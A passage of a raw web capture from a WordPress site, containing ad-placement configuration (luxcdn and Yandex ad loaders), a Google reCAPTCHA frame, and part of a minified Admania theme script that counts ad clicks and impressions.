class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.195 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-14 16:49:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="acLGcA5PvKJGkPMByrM5aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763288379150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js
body_size: 33001
content:
jQuery(document).on('ready',function(){"use strict";jQuery("#admania_top").hide();jQuery('#admania_lyt1hdlfad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1adcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler1(){var admania_adhgtck=jQuery("#admania_lyt1hdlfad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1adviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler1);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler1);}}});jQuery('#admania_lyt1hdlfrotad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1rotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler2(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1rotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler2);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler2);}}});jQuery('#admania_lyt1hdlfrotglead_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1gleadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler3(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotglead_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotglead_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotglead_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1gleadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler3);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler3);}}});jQuery('#admania_lyt1hdlflnkad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1lnkadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler4(){var admania_adhgtck=jQuery("#admania_lyt1hdlflnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlflnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlflnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1lnkadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler4);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler4);}}});jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1lnkrotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler5(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotlnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1lnkrotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler5);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler5);}}});jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1lnkrotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler6(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotlnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1lnkrotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler6);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler6);}}});jQuery('#admania_lyt1hdrgad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1adcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler7(){var admania_adhgtck=jQuery("#admania_lyt1hdrgad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrgad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrgad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1adviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler7);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler7);}}});jQuery('#admania_lyt1hdrgrotad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1rotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler8(){var admania_adhgtck=jQuery("#admania_lyt1hdrgrotad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrgrotad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrgrotad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1rotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler8);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler8);}}});jQuery('#admania_lyt1hdrgglead_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1gleadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler9(){var admania_adhgtck=jQuery("#admania_lyt1hdrgglead_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrgglead_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrgglead_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1gleadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler9);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler9);}}});jQuery('#admania_lyt1hdrglnkad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1lnkadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler10(){var admania_adhgtck=jQuery("#admania_lyt1hdrglnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrglnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrglnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1lnkadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler10);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler10);}}});jQuery('#admania_lyt1hdrglnkrotad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1lnkrotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler11(){var admania_adhgtck=jQuery("#admania_lyt1hdrglnkrotad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrglnkrotad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrglnkrotad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1lnkrotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler11);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler11);}}});jQuery('#admania_afhdlfhtlad_statics').on('click',function(){jQuery('.admania_ly1afhdlfclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler12(){var admania_adhgtck=jQuery("#admania_afhdlfhtlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlfhtlad_statics').offset().top,hH=jQuery('#admania_afhdlfhtlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlfvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler12);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler12);}}});jQuery('#admania_afhdlfhtlrotad_statics').on('click',function(){jQuery('.admania_ly1afhdlfrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler13(){var admania_adhgtck=jQuery("#admania_afhdlfhtlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlfhtlrotad_statics').offset().top,hH=jQuery('#admania_afhdlfhtlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlfrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler13);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler13);}}});jQuery('#admania_afhdlfglead_statics').on('click',function(){jQuery('.admania_ly1afhdlfgleclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler14(){var admania_adhgtck=jQuery("#admania_afhdlfglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlfglead_statics').offset().top,hH=jQuery('#admania_afhdlfglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlfglevwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler14);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler14);}}});jQuery('#admania_afhdlflnkad_statics').on('click',function(){jQuery('.admania_ly1afhdlflnkclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler15(){var admania_adhgtck=jQuery("#admania_afhdlflnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlflnkad_statics').offset().top,hH=jQuery('#admania_afhdlflnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlflnkvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler15);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler15);}}});jQuery('#admania_afhdlflnkrotad_statics').on('click',function(){jQuery('.admania_ly1afhdlflnkrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler16(){var admania_adhgtck=jQuery("#admania_afhdlflnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlflnkrotad_statics').offset().top,hH=jQuery('#admania_afhdlflnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlflnkrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler16);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler16);}}});jQuery('#admania_afhdrghtlad_statics').on('click',function(){jQuery('.admania_ly1afhdrgclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler17(){var admania_adhgtck=jQuery("#admania_afhdrghtlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrghtlad_statics').offset().top,hH=jQuery('#admania_afhdrghtlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrgvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler17);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler17);}}});jQuery('#admania_afhdrghtlrotad_statics').on('click',function(){jQuery('.admania_ly1afhdrgrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler18(){var admania_adhgtck=jQuery("#admania_afhdrghtlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrghtlrotad_statics').offset().top,hH=jQuery('#admania_afhdrghtlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrgrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler18);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler18);}}});jQuery('#admania_afhdrgglead_statics').on('click',function(){jQuery('.admania_ly1afhdrggleclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler19(){var admania_adhgtck=jQuery("#admania_afhdrgglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrgglead_statics').offset().top,hH=jQuery('#admania_afhdrgglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrgglevwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler19);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler19);}}});jQuery('#admania_afhdrglnkad_statics').on('click',function(){jQuery('.admania_ly1afhdrglnkclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler20(){var admania_adhgtck=jQuery("#admania_afhdrglnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrglnkad_statics').offset().top,hH=jQuery('#admania_afhdrglnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrglnkvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler20);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler20);}}});jQuery('#admania_afhdrglnkrotad_statics').on('click',function(){jQuery('.admania_ly1afhdrglnkrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler21(){var admania_adhgtck=jQuery("#admania_afhdrglnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrglnkrotad_statics').offset().top,hH=jQuery('#admania_afhdrglnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrglnkrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler21);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler21);}}});jQuery('#admania_ly1afsldtad_statics').on('click',function(){jQuery('.admania_ly1afsldadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler22(){var admania_adhgtck=jQuery("#admania_ly1afsldtad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_ly1afsldtad_statics').offset().top,hH=jQuery('#admania_ly1afsldtad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler22);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler22);}}});jQuery('#admania_ly1afsldtrotad_statics').on('click',function(){jQuery('.admania_ly1afsldrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler23(){var admania_adhgtck=jQuery("#admania_ly1afsldtrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_ly1afsldtrotad_statics').offset().top,hH=jQuery('#admania_ly1afsldtrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler23);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler23);}}});jQuery('#admania_ly1afsldglead_statics').on('click',function(){jQuery('.admania_ly1afsldgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler24(){var admania_adhgtck=jQuery("#admania_ly1afsldglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_ly1afsldglead_statics').offset().top,hH=jQuery('#admania_ly1afsldglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler24);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler24);}}});jQuery('#admania_front_lay1afsldlnkad_statics').on('click',function(){jQuery('.admania_ly1afsldlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler25(){var admania_adhgtck=jQuery("#admania_front_lay1afsldlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afsldlnkad_statics').offset().top,hH=jQuery('#admania_front_lay1afsldlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler25);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler25);}}});jQuery('#admania_front_lay1afsldlnkrotad_statics').on('click',function(){jQuery('.admania_ly1afsldlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler26(){var admania_adhgtck=jQuery("#admania_front_lay1afsldlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afsldlnkrotad_statics').offset().top,hH=jQuery('#admania_front_lay1afsldlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler26);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler26);}}});jQuery('#admania_front_lay1afgrdpthlad_statics').on('click',function(){jQuery('.admania_ly1afgrdpthladclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler27(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdpthlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdpthlad_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdpthlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdpthladvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler27);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler27);}}});jQuery('#admania_front_lay1afgrdpthlrotad_statics').on('click',function(){jQuery('.admania_ly1afgrdpthlrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler28(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdpthlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdpthlrotad_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdpthlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdpthlrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler28);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler28);}}});jQuery('#admania_front_lay1afgrdptglead_statics').on('click',function(){jQuery('.admania_ly1afgrdptgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler29(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdptglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdptglead_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdptglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdptgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler29);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler29);}}});jQuery('#admania_front_lay1afgrdptlnkad_statics').on('click',function(){jQuery('.admania_ly1afgrdptlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler30(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdptlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdptlnkad_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdptlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdptlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler30);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
